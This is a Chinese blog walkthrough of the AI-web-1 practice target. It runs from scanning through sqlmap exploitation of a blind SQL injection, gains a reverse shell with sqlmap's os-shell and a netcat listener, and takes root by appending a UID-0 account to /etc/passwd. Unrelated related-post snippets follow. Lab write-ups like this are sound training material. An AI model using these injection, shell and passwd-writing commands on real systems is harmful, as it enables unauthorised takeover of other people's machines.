AI-web-1靶机过关记录



靶机地址:172.16.1.195

Kali地址:172.16.1.107

1、信息收集



端口扫描:





目录扫描:



发现robots.txt敏感文件,查看

存在/m3diNf0/,/se3reTdir777/uploads/。

尝试访问/m3diNf0/,没有权限。扫描/m3diNf0/目录



存在info.php文件,查看

先记下相关信息,继续查看第一次扫描出来的目录。





查看/se3reTdir777/uploads/,没有权限访问。在继续扫描目录后发现,仅有/se3reTdir777/有权限访问

输入1显示

2、漏洞发现与利用

相关敏感信息:

http://172.16.1.195/se3reTdir777//m3diNf0/info.php

注入点:

http://172.16.1.195/se3reTdir777



尝试用SQLmap跑一下注入点

sqlmap -u "http://172.16.1.195/se3reTdir777/" --data "uid=1&Operation=Submit" --level=3 --dbs

注入点:uid

数据库类型:MySQL 5.0.12

注入类型:时间盲注



存在的数据库:[*] aiweb1(当前) [*] information_schema

aiweb1库中的表:user ,systemUser

依次向下:

爆user表中的字段发现firstName、Id、lastName,没有必要继续了

爆systemUser表的字段,没有出来结果



此时,尝试使用SQLmap的--os-shell命令

os-shell执行条件有三个:

网站必须是root权限

网站的绝对路径已知

GPC为off。php主动转义的功能关闭

执行命令:

sqlmap -u "http://172.16.1.195/se3reTdir777/" --data "uid=1&Operation=Submit" --level=3 --os-shell

依次选择PHP、custom location(s)

根据info.php文件暴露的信息,绝对路径选择:

/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/



查看文件权限

反弹shell



另开启一个终端,准备php文件,写入一下内容



Kali开启http.server后,os-shell终端下载到靶机



另一个终端监听端口:nc -lnvp 4444



在os-shell终端上,php执行上传的php文件

获取到反弹的shell

升级为交互式shell:python -c 'import pty;pty.spawn("/bin/bash")'

3、权限提升



网站用户权限,发现可以读取passwd

尝试增加用户,写入passwd



先对密码进行加密

$1$xp$4UEKxIegpvBEuB59Y0qFZ0



写入账号密码:echo 'xp:$1$xp$4UEKxIegpvBEuB59Y0qFZ0/:0:0::/root:/bin/bash'>>/etc/passwd

passwd文件规则:

第一列:账户名称

第二列:密码占位符(x表示该用户需密码登录,为空表示账户无需密码登录)

第三列:用户UID

第四列:GID

第五列:账户附加基本信息(一般存储账户全名称、联系方式等)

第六列:账户家目录位置

第七列:账户登录shell(/bin/bash可登录,/sbin/nologin表示账户无法登录系统)



切换用户

提权成功,拿到用户权限

AI-web-1靶机过关记录的更多相关文章

- Goldeneye 靶机过关记录

注:因记录时间不同,记录中1.111和1.105均为靶机地址. 1信息收集 1.1得到目标,相关界面如下: 1.2简单信息收集 wappalyzer插件显示: web服务器:Apache 2.4.7 ...

- Os-hackNos-1靶机过关记录

靶机地址:172.16.1.198(或112) kali地址:172.16.1.108 1 信息收集 靶机界面如下 简单查看 OS:Ubuntu Web:Apache2.4.18 尝试端口扫描 开放 ...

- Vulnhub-dpwwn-01靶机过关记录

靶机地址:172.16.1.192 Kali 目录扫描 查看info.php 端口扫描 开放3306,尝试弱密码或爆破mysql. 账户为root,密码为空,成功登陆. 查看数据库:再查看ssh表 查 ...

- AI:WEB:1 Walkthrough

AI: Web: 1 Vulnhub Walkthrough靶机下载:https://www.vulnhub.com/entry/ai-web-1,353/测试方法: Nmap网络扫描 浏 ...

- 一次优化web项目的经历记录(三)

一次优化web项目的经历记录 这段时间以来的总结与反思 前言:最近很长一段时间没有更新博客了,忙于一堆子项目的开发,严重拖慢了学习与思考的进程. 开水倒满了需要提早放下杯子,晚了就会烫手,这段时间以来 ...

- 一次优化web项目的经历记录(二)

一次优化web项目的经历记录 这段时间以来的总结与反思 前言:最近很长一段时间没有更新博客了,忙于一堆子项目的开发,严重拖慢了学习与思考的进程. 开水倒满了需要提早放下杯子,晚了就会烫手,这段时间以来 ...

- 一次优化web项目的经历记录(一)

一次优化web项目的经历记录 这段时间以来的总结与反思 前言:最近很长一段时间没有更新博客了,忙于一堆子项目的开发,严重拖慢了学习与思考的进程.开水倒满了需要提早放下杯子,晚了就会烫手,这段时间以来, ...

- Dynamics CRM2016 Web API之创建记录

前篇介绍了通过primary key来查询记录,那query的知识点里面还有很多需要学习的,这个有待后面挖掘,本篇来简单介绍下用web api的创建记录. 直接上代码,这里的entity的属性我列了几 ...

- Web前端理论知识记录

Web前端理论知识记录 Elena· 5 个月前 cookies,sessionStorage和localStorage的区别? sessionStorage用于本地存储一个会话(session) ...

随机推荐

- Python中保留两位小数的几种方法

https://blog.csdn.net/Jerry_1126/article/details/85009810 保留两位小数,并做四舍五入处理方法一: 使用字符串格式化>>> a ...

- 服务器模型---socket!!!

/*********************服务器模型******************/ 一.循环服务器:循环服务器在同一时刻只可以相应一个客户端请求: 二.并发服务器:并发服务器在同一时刻可以相 ...

- 近期 github 机器学习热门项目top5

磐创智能-专注机器学习深度学习的教程网站 http://panchuang.net/ 磐创AI-智能客服,聊天机器人,推荐系统 http://panchuangai.com/ [导读]:Github是 ...

- Java——类的定义

对象和类的关系:有一个学生 ,需要在表格上填写自己的信息 ,那么这个打印机就像一个类 ,打印出的表格就是一个对象,用类创建对象,学生填的信息 ,就是我所初始化的信息. 类的组成:由 属性(也叫成员变量 ...

- sql 数据库操作语句 不带select

MySQL数据操作语句 1.总纲 DDL -数据定义语句** create/drop/alter ** create: 创建 drop:删除 alter:修改 DML -数据操作语句 ** inser ...

- Java系列之数组

原文首发于微信公众号:jzman-blog,欢迎关注交流! 本来打算温习一下注解方面的内容作为今天的推送,但是来不及写了,那就一起来看一下数组,数组是用来存放一组具有相同类型数据的数据结构,通过下标来 ...

- C 送外卖

时间限制 : - MS 空间限制 : 365536 KB 评测说明 : 时限1000ms 问题描述 暑期期间,何老板闲来无事,于是买了辆摩托车,签约某团外卖,跑起来送外卖的业务. 何老板负责的 ...

- Luogu1039 侦探推理

题目描述 明明同学最近迷上了侦探漫画<柯南>并沉醉于推理游戏之中,于是他召集了一群同学玩推理游戏.游戏的内容是这样的,明明的同学们先商量好由其中的一个人充当罪犯(在明明不知情的情况下),明 ...

- Java 为 Excel 中的行设置交替背景色

在制作Excel表格时,通过将数据表中上下相邻的两行用不同的背景色填充,可以使各行的数据看起来更清楚,避免看错行,同时也能增加Excel表格的美观度.本文将介绍如何在Java程序中为 Excel 奇数 ...

- C++判断输入是否为double

C++判断输入是否为double 之前写过了Python如何判断输入字符串是否为数字,但是Python是弱类型语言,相比之下C++这种强类型语言判定难度更大. Python判断输入字符串是否为数字的方 ...